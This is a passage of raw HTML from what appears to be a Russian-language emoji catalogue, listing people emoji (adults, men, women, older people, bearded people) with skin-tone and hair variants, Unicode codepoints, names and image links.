src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/n332jkix.png" alt="Взрослый человек: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129489;#127997;" data-html="&amp;#129489;&amp;#127997;" data-unicode="U+1F9D1 U+1F3FD" data-name="Взрослый человек: средний тон кожи" class=""> <a href="/vzroslyj-chelovek-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kip15oqf.png" alt="Взрослый человек: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kip15oqf.png" alt="Взрослый человек: средний тон кожи"></div> </a></li><li data-html_val="#129489;#127998;" data-html="&amp;#129489;&amp;#127998;" data-unicode="U+1F9D1 U+1F3FE" data-name="Взрослый человек: средне-темный оттенок кожи" class=""> <a href="/vzroslyj-chelovek-sredne-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rwjyqac3.png" alt="Взрослый человек: средне-темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rwjyqac3.png" alt="Взрослый человек: средне-темный оттенок кожи"></div> </a></li><li data-html_val="#129489;#127999;" data-html="&amp;#129489;&amp;#127999;" data-unicode="U+1F9D1 U+1F3FF" data-name="Взрослый человек: темный оттенок кожи" class=""> <a href="/vzroslyj-chelovek-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tu1ggz3x.png" alt="Взрослый человек: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tu1ggz3x.png" alt="Взрослый человек: темный оттенок кожи"></div> </a></li><li data-html_val="#128113;" data-html="&amp;#128113;" data-unicode="U+1F471" data-name="Человек со светлыми волосами (Блондин)" class=""> <a href="/chelovek-so-svetlymi-volosami/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gq3nsdp1.png" alt="Человек со светлыми волосами (Блондин)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gq3nsdp1.png" alt="Человек со светлыми волосами (Блондин)"></div> </a></li><li data-html_val="#128113;#127995;" data-html="&amp;#128113;&amp;#127995;" data-unicode="U+1F471 U+1F3FB" data-name="Человек со светлыми волосами (светлый тон)" class=""> <a href="/chelovek-so-svetlymi-volosami-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xuv1000a.png" alt="Человек со светлыми волосами (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xuv1000a.png" alt="Человек со светлыми волосами (светлый тон)"></div> </a></li><li data-html_val="#128113;#127996;" data-html="&amp;#128113;&amp;#127996;" data-unicode="U+1F471 U+1F3FC" data-name="Человек со светлыми волосами (светло-коричневый тон)" class=""> <a href="/chelovek-so-svetlymi-volosami-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lv1cd4ha.png" alt="Человек со светлыми волосами (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lv1cd4ha.png" alt="Человек со светлыми волосами (светло-коричневый тон)"></div> </a></li><li data-html_val="#128113;#127997;" data-html="&amp;#128113;&amp;#127997;" data-unicode="U+1F471 U+1F3FD" data-name="Человек со светлыми волосами (оливковый тон)" class=""> <a href="/chelovek-so-svetlymi-volosami-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0rhlviu3.png" alt="Человек со светлыми волосами (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0rhlviu3.png" alt="Человек со светлыми волосами (оливковый тон)"></div> </a></li><li data-html_val="#128113;#127998;" data-html="&amp;#128113;&amp;#127998;" data-unicode="U+1F471 U+1F3FE" data-name="Человек со светлыми волосами (темно-коричневый тон)" class=""> <a href="/chelovek-so-svetlymi-volosami-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ou34d11w.png" alt="Человек со светлыми волосами (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ou34d11w.png" alt="Человек со светлыми волосами (темно-коричневый тон)"></div> </a></li><li data-html_val="#128113;#127999;" data-html="&amp;#128113;&amp;#127999;" data-unicode="U+1F471 U+1F3FF" data-name="Человек со светлыми волосами (черный тон)" class=""> <a href="/chelovek-so-svetlymi-volosami-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/aeqgw1el.png" alt="Человек со светлыми волосами (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/aeqgw1el.png" alt="Человек со светлыми волосами (черный тон)"></div> </a></li><li data-html_val="#128104;" data-html="&amp;#128104;" data-unicode="U+1F468" data-name="Мужчина" class=""> <a href="/muzhchina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/o54yx0pt.png" alt="Мужчина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/o54yx0pt.png" alt="Мужчина"></div> </a></li><li data-html_val="#128104;#127995;" data-html="&amp;#128104;&amp;#127995;" data-unicode="U+1F468 U+1F3FB" data-name="Мужчина (светлый тон)" class=""> <a href="/muzhchina-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wjgex13e.png" alt="Мужчина (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wjgex13e.png" alt="Мужчина (светлый тон)"></div> </a></li><li data-html_val="#128104;#127996;" data-html="&amp;#128104;&amp;#127996;" data-unicode="U+1F468 U+1F3FC" data-name="Мужчина (светло-коричневый тон)" class=""> <a href="/muzhchina-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/uoi22cks.png" alt="Мужчина (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/uoi22cks.png" alt="Мужчина (светло-коричневый тон)"></div> </a></li><li data-html_val="#128104;#127997;" data-html="&amp;#128104;&amp;#127997;" data-unicode="U+1F468 U+1F3FD" data-name="Мужчина (оливковый тон)" class=""> <a href="/muzhchina-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4vfiajsr.png" alt="Мужчина (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4vfiajsr.png" alt="Мужчина (оливковый тон)"></div> </a></li><li data-html_val="#128104;#127998;" data-html="&amp;#128104;&amp;#127998;" data-unicode="U+1F468 U+1F3FE" data-name="Мужчина (темно-коричневый тон)" class=""> <a href="/muzhchina-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ftu0ptpb.png" alt="Мужчина (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ftu0ptpb.png" alt="Мужчина (темно-коричневый тон)"></div> </a></li><li data-html_val="#128104;#127999;" data-html="&amp;#128104;&amp;#127999;" data-unicode="U+1F468 U+1F3FF" data-name="Мужчина (черный тон)" class=""> <a href="/muzhchina-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/g1dj1cni.png" alt="Мужчина (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/g1dj1cni.png" alt="Мужчина (черный тон)"></div> </a></li><li data-html_val="#129492;" data-html="&amp;#129492;" data-unicode="U+1F9D4" data-name="Бородатый человек" class=""> <a href="/borodatyj-chelovek/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cikq2i4n.png" alt="Бородатый человек"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cikq2i4n.png" alt="Бородатый человек"></div> </a></li><li data-html_val="#129492;#127995;" data-html="&amp;#129492;&amp;#127995;" data-unicode="U+1F9D4 U+1F3FB" data-name="Бородатый человек: светлый тон кожи" class=""> <a href="/borodatyj-chelovek-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hyd4b5cq.png" alt="Бородатый человек: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hyd4b5cq.png" alt="Бородатый человек: светлый тон кожи"></div> </a></li><li data-html_val="#129492;#127996;" data-html="&amp;#129492;&amp;#127996;" data-unicode="U+1F9D4 U+1F3FC" data-name="Бородатый человек: средне-светлый тон кожи" class=""> <a href="/borodatyj-chelovek-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wtwiuvky.png" alt="Бородатый человек: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wtwiuvky.png" alt="Бородатый человек: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129492;#127997;" data-html="&amp;#129492;&amp;#127997;" data-unicode="U+1F9D4 U+1F3FD" data-name="Бородатый человек: средний тон кожи" class=""> <a href="/borodatyj-chelovek-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/m5ytqsra.png" alt="Бородатый человек: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/m5ytqsra.png" alt="Бородатый человек: средний тон кожи"></div> </a></li><li data-html_val="#129492;#127998;" data-html="&amp;#129492;&amp;#127998;" data-unicode="U+1F9D4 U+1F3FE" data-name="Бородатый человек: средне-темный тон кожи" class=""> <a href="/borodatyj-chelovek-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/15yqfzxe.png" alt="Бородатый человек: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/15yqfzxe.png" alt="Бородатый человек: средне-темный тон кожи"></div> </a></li><li data-html_val="#129492;#127999;" data-html="&amp;#129492;&amp;#127999;" data-unicode="U+1F9D4 U+1F3FF" data-name="Бородатый человек: темный оттенок кожи" class=""> <a href="/borodatyj-chelovek-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pcnbn5kx.png" alt="Бородатый человек: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pcnbn5kx.png" alt="Бородатый человек: темный оттенок кожи"></div> </a></li><li data-html_val="#128113;#8205;#9794;#65039;" data-html="&amp;#128113;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F471 U+200D U+2642 U+FE0F" data-name="Мужчина блондин" class=""> <a href="/muzhchina-blondin-2/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nofhjsxx.png" alt="Мужчина блондин"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nofhjsxx.png" alt="Мужчина блондин"></div> </a></li><li data-html_val="#128104;#8205;#129456;" data-html="&amp;#128104;&amp;#8205;&amp;#129456;" data-unicode="U+1F468 U+200D U+1F9B0" data-name="Мужчина: рыжий" class=""> <a href="/muzhchina-ryzhij/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fe1yv222.png" alt="Мужчина: рыжий"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fe1yv222.png" alt="Мужчина: рыжий"></div> </a></li><li data-html_val="#128104;#8205;#129459;" data-html="&amp;#128104;&amp;#8205;&amp;#129459;" data-unicode="U+1F468 U+200D U+1F9B3" data-name="Мужчина: блондин" class=""> <a href="/muzhchina-blondin/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/panr3p13.png" alt="Мужчина: блондин"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/panr3p13.png" alt="Мужчина: блондин"></div> </a></li><li data-html_val="#128104;#8205;#129458;" data-html="&amp;#128104;&amp;#8205;&amp;#129458;" data-unicode="U+1F468 U+200D U+1F9B2" data-name="Мужчина: лысый" class=""> <a href="/muzhchina-lysyj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s5z32upg.png" alt="Мужчина: лысый"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s5z32upg.png" alt="Мужчина: лысый"></div> </a></li><li data-html_val="#128105;" data-html="&amp;#128105;" data-unicode="U+1F469" data-name="Женщина" class=""> <a href="/zhenshhina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cgy0fxdk.png" alt="Женщина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cgy0fxdk.png" alt="Женщина"></div> </a></li><li data-html_val="#128105;#127995;" data-html="&amp;#128105;#127995;" data-unicode="U+1F469 U+1F3FB" data-name="Женщина (светлый тон)" class=""> <a href="/zhenshhina-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/42xoojwb.png" alt="Женщина (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/42xoojwb.png" alt="Женщина (светлый тон)"></div> </a></li><li data-html_val="#128105;#127996;" data-html="&amp;#128105;&amp;#127996;" data-unicode="U+1F469 U+1F3FC" data-name="Женщина (светло-коричневый тон)" class=""> <a href="/zhenshhina-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yx2fajqg.png" alt="Женщина (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yx2fajqg.png" alt="Женщина (светло-коричневый тон)"></div> </a></li><li data-html_val="#128105;#127997;" data-html="&amp;#128105;&amp;#127997;" data-unicode="U+1F469 U+1F3FD" data-name="Женщина (оливковый тон)" class=""> <a href="/zhenshhina-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tdbn1pj3.png" alt="Женщина (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tdbn1pj3.png" alt="Женщина (оливковый тон)"></div> </a></li><li data-html_val="#128105;#127998;" data-html="&amp;#128105;&amp;#127998;" data-unicode="U+1F469 U+1F3FE" data-name="Женщина (темно-коричневый тон)" class=""> <a href="/zhenshhina-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ehtp4stv.png" alt="Женщина (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ehtp4stv.png" alt="Женщина (темно-коричневый тон)"></div> </a></li><li data-html_val="#128105;#127999;" data-html="&amp;#128105;&amp;#127999;" data-unicode="U+1F469 U+1F3FF" data-name="Женщина (черный тон)" class=""> <a href="/zhenshhina-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/34hchzro.png" alt="Женщина (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/34hchzro.png" alt="Женщина (черный тон)"></div> </a></li><li data-html_val="#128113;#8205;#9792;#65039;" data-html="&amp;#128113;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F471 U+200D U+2640 U+FE0F" data-name="Блондинка" class=""> <a href="/blondinka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ip4bziwa.png" alt="Блондинка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ip4bziwa.png" alt="Блондинка"></div> </a></li><li data-html_val="#128105;#8205;#129456;" data-html="&amp;#128105;&amp;#8205;&amp;#129456;" data-unicode="U+1F469 U+200D U+1F9B0" data-name="Женщина: рыжая" class=""> <a href="/zhenshhina-ryzhaya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/o1ltlsuv.png" alt="Женщина: рыжая"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/o1ltlsuv.png" alt="Женщина: рыжая"></div> </a></li><li data-html_val="#128105;#8205;#129457;" data-html="&amp;#128105;&amp;#8205;&amp;#129457;" data-unicode="U+1F469 U+200D U+1F9B1" data-name="Женщина: вьющиеся волосы" class=""> <a href="/zhenshhina-vyushhiesya-volosy/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/opapxeyj.png" alt="Женщина: вьющиеся волосы"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/opapxeyj.png" alt="Женщина: вьющиеся волосы"></div> </a></li><li data-html_val="#128105;#8205;#129459;" data-html="&amp;#128105;&amp;#8205;&amp;#129459;" data-unicode="U+1F469 U+200D U+1F9B3" data-name="Женщина: блондинка" class=""> <a href="/zhenshhina-blondinka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bzcuglue.png" alt="Женщина: блондинка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bzcuglue.png" alt="Женщина: блондинка"></div> </a></li><li data-html_val="#128105;#8205;#129458;" data-html="&amp;#128105;&amp;#8205;&amp;#129458;" data-unicode="U+1F469 U+200D U+1F9B2" data-name="Женщина: лысая" class=""> <a href="/zhenshhina-lysaya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0xnrcdon.png" alt="Женщина: лысая"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0xnrcdon.png" alt="Женщина: лысая"></div> </a></li><li data-html_val="#129491;" data-html="&amp;#129491;" data-unicode="U+1F9D3" data-name="Пожилой человек" class=""> <a href="/pozhiloj-chelovek/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pxbtcjqq.png" alt="Пожилой человек"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pxbtcjqq.png" alt="Пожилой человек"></div> </a></li><li data-html_val="#129491;#127995;" data-html="&amp;#129491;&amp;#127995;" data-unicode="U+1F9D3 U+1F3FB" data-name="Пожилой человек: светлый тон кожи" class=""> <a href="/pozhiloj-chelovek-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hrlmnhgz.png" alt="Пожилой человек: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hrlmnhgz.png" alt="Пожилой человек: светлый тон кожи"></div> </a></li><li data-html_val="#129491;#127996;" data-html="&amp;#129491;&amp;#127996;" data-unicode="U+1F9D3 U+1F3FC" data-name="Пожилой человек: средне-светлый тон кожи" class=""> <a href="/pozhiloj-chelovek-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3krjtf1c.png" alt="Пожилой человек: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3krjtf1c.png" alt="Пожилой человек: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129491;#127997;" data-html="&amp;#129491;&amp;#127997;" data-unicode="U+1F9D3 U+1F3FD" data-name="Пожилой человек: средний тон кожи" class=""> <a href="/pozhiloj-chelovek-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bmib41g4.png" alt="Пожилой человек: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bmib41g4.png" alt="Пожилой человек: средний тон кожи"></div> </a></li><li data-html_val="#129491;#127998;" data-html="&amp;#129491;&amp;#127998;" data-unicode="U+1F9D3 U+1F3FE" data-name="Пожилой человек: темный тон кожи средней степени" class=""> <a href="/pozhiloj-chelovek-temnyj-ton-kozhi-srednej-stepeni/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/puyni3lc.png" alt="Пожилой человек: темный тон кожи средней степени"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/puyni3lc.png" alt="Пожилой человек: темный тон кожи средней степени"></div> </a></li><li data-html_val="#129491;#127999;" data-html="&amp;#129491;&amp;#127999;" data-unicode="U+1F9D3 U+1F3FF" data-name="Пожилой человек: темный тон кожи" class=""> <a href="/pozhiloj-chelovek-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yp13lfvg.png" alt="Пожилой человек: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yp13lfvg.png" alt="Пожилой человек: темный тон кожи"></div> </a></li><li data-html_val="#128116;" data-html="&amp;#128116;" data-unicode="U+1F474" data-name="Пожилой мужчина (Дедушка)" class=""> <a href="/pozhiloj-muzhchina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zzkjn3p4.png" alt="Пожилой мужчина (Дедушка)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zzkjn3p4.png" alt="Пожилой мужчина (Дедушка)"></div> </a></li><li data-html_val="#128116;#127995;" data-html="&amp;#128116;&amp;#127995;" data-unicode="U+1F474 U+1F3FB" data-name="Дедушка (светлый тон)" class=""> <a href="/dedushka-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2bcons3e.png" alt="Дедушка (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 